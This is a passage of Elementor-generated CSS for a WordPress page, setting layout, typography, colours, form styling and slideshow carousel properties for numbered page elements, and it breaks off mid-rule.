.elementor-element.elementor-element-1952e27 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-1952e27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-1952e27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-04ab5bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-04ab5bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-04ab5bb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-04ab5bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-c277dfb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9878 .elementor-element.elementor-element-c277dfb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-a05364c > .elementor-element-populated{margin:0px 35px 0px 0px;--e-column-margin-right:35px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-88e65fd > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-88e65fd{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-66372a9 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-66372a9{text-align:start;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-5a1ab96 > .elementor-widget-container{margin:0px 90px -30px 0px;}.elementor-9878 .elementor-element.elementor-element-5a1ab96{text-align:start;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-9c2d194{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-9c2d194 > .elementor-widget-container{margin:0px 50px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-icon i{color:#226DA6;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-icon svg{fill:#226DA6;transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-857fca8{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-857fca8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-icon i{color:#226DA6;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-icon svg{fill:#226DA6;transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-51d9e89{width:auto;max-width:auto;text-align:start;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-51d9e89 > .elementor-widget-container{margin:30px 30px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-49751f3{width:auto;max-width:auto;text-align:start;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-49751f3 > .elementor-widget-container{margin:30px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-9432431{width:auto;max-width:auto;text-align:start;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-9432431 > .elementor-widget-container{margin:30px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-f17fbc5{width:auto;max-width:auto;text-align:start;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-f17fbc5 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-3674baa .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-3674baa .elementor-button:focus{background-color:#FFFFFF;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-3674baa > .elementor-widget-container{margin:20px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-3674baa .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-3674baa .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:none;border-style:none;}.elementor-9878 .elementor-element.elementor-element-3674baa .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-3674baa .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-d30ad62:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-d30ad62 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-d30ad62 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-240px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 60px 30px 60px;}.elementor-9878 .elementor-element.elementor-element-d30ad62 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-2373818 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-2373818{text-align:center;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-413b176{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-9878 .elementor-element.elementor-element-413b176 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-9878 .elementor-element.elementor-element-413b176 .elementor-divider-separator{width:100%;}.elementor-9878 .elementor-element.elementor-element-413b176 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:7px;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-7px;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9878 .elementor-element.elementor-element-14d514e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9878 .elementor-element.elementor-element-14d514e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9878 .elementor-element.elementor-element-14d514e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-group .elementor-field, .elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-button{font-family:"Inter Tight", Sans-serif;}.elementor-9878 .elementor-element.elementor-element-14d514e .e-form__buttons__wrapper__button-next{background-color:#226DA6;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-button[type="submit"]{background-color:#226DA6;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-message{font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-message.elementor-message-success{color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-9878 .elementor-element.elementor-element-14d514e .elementor-message.elementor-help-inline{color:#000000;}.elementor-9878 .elementor-element.elementor-element-14d514e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9878 .elementor-element.elementor-element-684dbc6:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-684dbc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #226DA6 0%, #93C7EE 100%);}.elementor-9878 .elementor-element.elementor-element-684dbc6 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-684dbc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:50px 0px 50px 0px;}.elementor-9878 .elementor-element.elementor-element-684dbc6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-7ecba6b{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-7ecba6b > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-7ecba6b .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-8101c56{width:var( --container-widget-width, 99.85% );max-width:99.85%;--container-widget-width:99.85%;--container-widget-flex-grow:0;}.elementor-9878 .elementor-element.elementor-element-8101c56 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-8101c56 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:600;color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-78d4130{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-9878 .elementor-element.elementor-element-78d4130 > .elementor-widget-container{background-color:#FFFFFF;padding:30px 30px 15px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-9878 .elementor-element.elementor-element-78d4130:after{content:"0.66";}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__thumbnail__link{width:100%;}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__meta-data span + span:before{content:"•";}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__text{margin-top:20px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__badge{left:0;}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__card .elementor-post__badge{background-color:#FFFFFF;color:#000000;font-size:10px;margin:25px;font-family:"Inter Tight", Sans-serif;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__title, .elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;line-height:26px;}.elementor-9878 .elementor-element.elementor-element-78d4130 a.elementor-post__read-more{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__read-more{margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-9d12b0c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-9878 .elementor-element.elementor-element-9d12b0c > .elementor-widget-container{background-color:#FFFFFF;margin:-20px 0px 0px 0px;padding:15px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-9878 .elementor-element.elementor-element-9d12b0c:after{content:"0.66";}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__thumbnail__link{width:100%;}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__meta-data span + span:before{content:"•";}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__text{margin-top:20px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__badge{left:0;}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__card .elementor-post__badge{background-color:#FFFFFF;color:#000000;font-size:10px;margin:25px;font-family:"Inter Tight", Sans-serif;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__title, .elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;line-height:26px;}.elementor-9878 .elementor-element.elementor-element-9d12b0c a.elementor-post__read-more{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__read-more{margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-ba9b52b .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-ba9b52b > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-312000b:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-312000b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-312000b > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-312000b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-312000b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-a026d48:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-a026d48 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-a026d48 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-a026d48 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-15415ec > .elementor-element-populated{padding:100px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-93b55aa{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-93b55aa > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-93b55aa .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-ddf136b > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-ddf136b{text-align:start;}.elementor-9878 .elementor-element.elementor-element-ddf136b .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:700;text-transform:capitalize;line-height:1.2em;letter-spacing:0.9px;color:#101115;}.elementor-9878 .elementor-element.elementor-element-928625b > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-928625b{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-d6454b3 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-d6454b3 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-d6454b3 > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-d6454b3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-d6454b3 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:none;border-style:none;}.elementor-9878 .elementor-element.elementor-element-d6454b3 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-d6454b3 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-78e05c8.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-78e05c8 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-78e05c8 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .elementor-main-swiper{height:155px;width:70%;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-78e05c8 .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-568bb18.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-568bb18 .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-568bb18 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-568bb18 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-568bb18 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-9878 .elementor-element.elementor-element-568bb18 .elementor-main-swiper{height:165px;width:70%;}.elementor-9878 .elementor-element.elementor-element-568bb18 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-568bb18 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-568bb18 .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-568bb18 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-568bb18 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-568bb18 .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-568bb18 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-568bb18 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-fa3de9a.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-fa3de9a .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .elementor-main-swiper{height:160px;width:70%;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-fa3de9a .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-f16e140:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-f16e140 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-f16e140 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-f16e140{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-f16e140 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-9c72cc6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-9c72cc6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-9c72cc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-9c72cc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-d8fc110.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-d8fc110 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-d8fc110 > .elementor-widget-container{margin:15px 0px -7px 0px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-main-swiper{height:100px;width:100%;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}#elementor-lightbox-slideshow-d8fc110 .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-7d6e958.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-7d6e958 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-7d6e958 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-main-swiper{height:100px;width:100%;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}#elementor-lightbox-slideshow-7d6e958 .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-f5b492a.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-f5b492a .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-f5b492a .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-f5b492a .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-f5b492a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-f5b492a .elementor-main-swiper{height:100px;width:100%;}.elementor-9878 .elementor-element.elementor-element-f5b492a 